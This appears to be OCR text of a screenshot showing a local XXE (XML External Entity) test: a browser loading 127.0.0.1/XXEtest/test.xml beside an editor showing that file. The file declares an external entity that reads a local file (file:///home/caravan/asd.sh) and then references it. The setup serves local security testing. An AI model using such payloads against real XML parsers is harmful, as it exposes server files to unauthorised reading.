 Mozilla Firefox
http://127...t/test.xml
127.0.0.1/XXEtest/test.xml
Google
This XML file d
below.
<root/>
test.xml (/var/www/html/XXEtest) - gedit
Open
Save
Undo
test.xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [<!ENTITY  file SYSTEM "file:///home/caravan/asd.sh">]>
<root>&file;</root>